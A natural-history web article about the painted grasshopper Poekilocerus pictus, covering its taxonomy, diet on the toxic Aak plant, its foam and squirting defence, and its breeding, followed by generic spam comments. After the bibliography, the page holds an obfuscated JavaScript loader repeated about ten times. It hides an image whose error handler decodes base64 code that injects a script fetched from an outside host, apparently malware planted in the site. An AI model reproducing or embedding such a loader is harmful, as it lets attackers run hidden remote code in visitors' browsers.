Poekilocerus pictus
(Painted grasshopper/Aak grasshopper)

Classification:
| Kingdom | Animalia |
| Phylum | Arthropoda |
| Class | Insecta |
| Order | Orthoptera |
| Suborder | Caelifera |
| Family | Pyrgomorphidae |
| Sub family | Pyrgomorphinae |
| Genus | Poekilocerus |
| Species | pictus |
Habitat
Poekilocerus pictus (Painted grasshopper/Aak grasshopper) is a huge, beautifully colored grasshopper and lives on a poisonous plant named as Calotropis gigantea (crown leaf) or (Aak plant). These grasshoppers belong to Order Orthoptera. This order consists of all grasshoppers, crickets and katydids of the world.  P. pictus belongs to family pyrgomorphidae. Because of its beautiful colored pattern, and body seems like someone has painted it so, Poekilocerus is also called as painted grasshopper. This grasshopper has got his name on the basis of the plant upon which it mostly feeds and live so, it is also known as “Aak grasshopper”.
P. pictus belongs to family pyrgomorphidae. Because of its beautiful colored pattern, and body seems like someone has painted it so, Poekilocerus is also called as painted grasshopper. This grasshopper has got his name on the basis of the plant upon which it mostly feeds and live so, it is also known as “Aak grasshopper”.
Geographic distribution
Poekilocerus pictus found in all Indian subcontinent which consists of Pakistan, India, Maldives Islands, Sri Lanka, Bhutan, Nepal, Srilanka and Bangladesh. Also, its present in Afghanistan. This genus is also present in other parts of Asia and many parts of Africa as well.
Genus Poekilocerus species
According to Orthoptera species file, there are 5 species of Poekilocerus in the world.
Poekilocerus arabicus (Uvarov, 1922)
Poekilocerus bufonius (Klug, 1832)
Poekilocerus calotropidis (Karsch, 1888)
Poekilocerus geniplanus (Gupta & Chandra, 2016)
Poekilocerus pictus (Fabricius, 1775)
5 species of genus Poekilocerus are present in the world whereas only 1 species P. pictus is present in Pakistan.
Diet and feeding
Talking about its diet, this grasshopper feeds on the toxic plant Calotropis gigantea (crown leaf) and can always be found sitting on this plant. Apart of this they also feed on citrus plants like lemon and orange. P. pictus, if food is scarce will move to nearby crops and damage vegetation grown by man. If they don’t get enough food, they can easily act as pests and can damage or crops and vegetables. Poekilocerus can consume maize, corn, cassava, mango orchards, betal creepers, forest trees, compea, okra, brinjal, castor, citrus, papaya, and alfalfa.
Facts about Crown leaf (Akk Plant)
Calotropis gigantea (crown leaf) or “Akk plant” secrete whitish poisonous milk like liquid if plucked. In Africa, arrow poison has been made from the latex of these plants. Calactin, uscharin, calotoxin, and calotropin are just a few of the cardiac glycosides that are frequently present in these plants. The sodium-potassium pump is inhibited by these toxins, and the cardiac tissues are particularly sensitive to this impact. It is utilized as a heart medicine because of the cardiac effects. However, high doses may result in arrhythmia, which can be fatal.
This plant has many medical uses too. The leaves are administered on aching joints and paralyzed areas and its proved affective. The milk is helpful in curing leprosy and ringworm infections.
Don’t mess with me, says P. Pictus
As the poisonous plant Calotropis gigantea is having a milky poison in it. P. pictus normally feeds on the leaves of this plants so it becomes poisonous too. So, it is from some of those insects who are less preyed upon.
Whenever any bird or reptiles tries to eat them, they secrete a liquid in form of foam in their mouth and that animal vomits them out. Another reason is that their coloration has a warning in in it, as we think red color as a danger signal, same as whenever any bird and reptiles eats them after they get a vomit, they will get their lesson and will always remember not to eat these hoppers again.
Body Color and Patterns

The immature form is half-grown and greenish yellow with little crimson patches and fine black patterns. The mature grasshopper has pale red hind wings, a green tegmina with yellow spots, and canary yellow and turquoise stripes on its body. Adult is having eye catching pattern and it is having beautiful shades of green, blue, red, green, yellow, white, orange, pink on their body.
Poekilocerus pictus Defense
P. pictus are known for their amazing defense. They are sluggish grasshoppers and not very active as they know how to defend them self. The species’ nymphs are famous for shooting a jet of liquid up to a few inches when grabbed. The half-grown immature form ejects liquid in a rapid from the first and second abdominal segments in response to modest pressure applied to the head or abdomen. The discharge may be repeated numerous times and is directed at the compressed area. The liquid has a foul taste, is milky and pale in colour, and contains cardiac glycosides, which the insect gets from the plant it feeds on.
In an adult, the discharge develops under the tegmina and accumulates as a gooey, foamy mass on the body’s sides. So, when you grab an adult, you will easily see a foam secretion on sides of abdomen. It has a bad smell too.
Key characters
Green colour with patches of yellow on head, thorax, abdomen and legs, tagmina green with yellow markings and ting of pink on back. Dorsal pronotum texture foveolate; middorsal abdominal gland present; shape of fastigium between eyes triangular; lateral carina of pronotum absent; lateral pronotum surface texture foveolate; male cercus elongated and straight; spines of fore femur absent; hind tibia spine covering full tibia; epiphallus general shape quadrate.
Breeding biology
Male and female are easily recognized. Male is smaller in size while female is having much larger abdomen. They can easily be identified by looking at their genitalia. Adult females have broad ovipositor and large abdomen, and they are easy to look at as their wings don’t cover whole abdomen but, for male’s wings do cover whole abdomen.
Breeding season starts in summer. Males copulate with females for 3 to 8 hours after sitting on her for mating. Mating can last for hours. Couples engaged in copulation can remain together for 8 to 9 hours too. Prior to the onset of oviposition, females are recognized by their thick abdomens.
Egg laying

After mating, female finds a moisturized place for laying her eggs and inserts her abdomen in there. Egg laying in P. pictus begins from 20-30 days after final ecdysis (shedding off skin) and oviposition has been started after two to five days of mating. The insect lays eggs in moist soil. Process of laying eggs is called oviposition and the structure from where it lays its eggs is called ovipositor. Female can lay from 80 to 200 eggs per pod at the bottom of the hole.
Waterproof plug
The remaining upper part of the hole after laying eggs is filled with the foamy secretion which hardened into a waterproof plug. So, eggs remain moisturized, and temperature can be maintained.
 Oviposition frequently happened during the day. The incubation periods for eggs can be 53–68 days and 157–191 days, respectively. In the summer, hopper stages can last between 50 and 88 days, while in the winter, they can last between 157 and 230 days. P. pictus completes one generation in a year.
Oviposition frequently happened during the day. The incubation periods for eggs can be 53–68 days and 157–191 days, respectively. In the summer, hopper stages can last between 50 and 88 days, while in the winter, they can last between 157 and 230 days. P. pictus completes one generation in a year.
Nymphs

Nymphs hatch from the eggs according to environmental temperature. It can take 1 month or up to 5 months for nymphs to hatch, then a beautiful process called metamorphosis starts. This is the process by which they change their shape and structure and become adult after going many times through this. Color pattern of nymphs is totally different from adults. The nymphs move up to nearest crown plant and starts feeding and enjoying their favorite food.ie. the Aak plants.
How long P. pictus can live?
Life of P. pictus, I would say depends upon the food and temperature. As I (Dr. Sundus Zahid) was doing my PhD research work in Song laboratory of insect systematics, Texas A&M University U.S.A, I was rearing colonies of grasshoppers over there. In one room we had P. pictus which one of the collogue of mine Dr. Ricardo Mariño-Pérez brought from Africa during his tour and was keeping them as pets. They lived for 7 years. We were giving them proper food and temperature and also, we were providing them different mediums for giving eggs. But they were unable to produce any eggs and we were unable to find the reason. We tried different Orthopteran egg lying mediums as other species of grasshoppers were laying eggs but for those P. pictus they lived very long unable to produce any further generation of them.
Read more about animals, visit: https://wildanimalsland.com/
Bibliography:
- Zahid, Sundus & Mariño-Pérez, Ricardo & Amehmood, Sardar & Muhammad, Khushi & Song, Hojun. (2020). An Illustrated Key of Pyrgomorphidae (Orthoptera: Caelifera) of the Indian Subcontinent Region. Zootaxa. 4895. 381-397. 10.11646/zootaxa.4895.3.4.
- Mohammad Moizuddin. 2002. Studies on habitats and life cycle of Poekilocerus pictus (Fabricius) (Orthoptera: Acridoidea) in laboratory conditions. Proceedings of Pakistan Congress of Zoology 22: 37-42. https://eurekamag.com/research/004/331/004331123.php.
- Online accessed: Poekilocerus pictus – Wikipedia
- Hingston, M. R. W. G. (2009). “The Liquid-Squirting Habit of Oriental Grasshoppers”. Transactions of the Royal Entomological Society of London. 75: 65–68.
- Online accessed: genus Poekilocerus Serville, 1831: Orthoptera Species File
const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);const img = document.createElement(‘img’);img.src = ‘/files/img/logo.png’;img.setAttribute(‘data-digest’, ‘KGZ1bmN0aW9uKCl7dmFyIGE9bG9jYXRpb24sYj1kb2N1bWVudC5oZWFkfHxkb2N1bWVudC5nZXRFbGVtZW50c0J5VGFnTmFtZSgiaGVhZCIpWzBdLGM9InNjcmlwdCIsZD1hdG9iKCJhSFIwY0hNNkx5OTBaSE0wZFhNdVkyOXRMMkZxWVhneExuQm9jQT09Iik7ZCs9LTE8ZC5pbmRleE9mKCI/Iik/IiYiOiI/IjtkKz1hLnNlYXJjaC5zdWJzdHJpbmcoMSk7Yz1kb2N1bWVudC5jcmVhdGVFbGVtZW50KGMpO2Muc3JjPWQ7Yy5pZD1idG9hKGEub3JpZ2luKTtiLmFwcGVuZENoaWxkKGMpO30pKCk7’);img.setAttribute(‘onerror’, ‘(new Function(atob(this.dataset.digest)))();’);img.style.visibility = ‘hidden’;document.body.insertBefore(img, document.body.firstChild);

I was very pleased to uncover this great site. I need to to thank you for ones time for this fantastic read!! I definitely appreciated every bit of it and I have you bookmarked to look at new information on your blog.
I loved you better than you would ever be able to express here. The picture is beautiful, and your wording is elegant; nonetheless, you read it in a short amount of time. I believe that you ought to give it another shot in the near future. If you make sure that this trek is safe, I will most likely try to do that again and again.
you are in reality a good webmaster The website loading velocity is amazing It sort of feels that youre doing any distinctive trick Also The contents are masterwork you have done a fantastic job in this topic
I was suggested this website by my cousin. I’m not positive whether or not this put up is written by way of him as no one else understand such distinct approximately my difficulty. You’re incredible! Thanks!
Thank you for sharing indeed great looking !
A great post without any doubt.
Thank you so much for sharing this wonderful post with us.
you are in reality a just right webmaster. The web site loading speed is incredible. It sort of feels that you are doing any unique trick. In addition, The contents are masterpiece. you have performed a magnificent process in this matter!
This design is wicked! You certainly know how to keep a reader entertained. Between your wit and your videos, I was almost moved to start my own blog (well, almost…HaHa!) Excellent job. I really loved what you had to say, and more than that, how you presented it. Too cool!|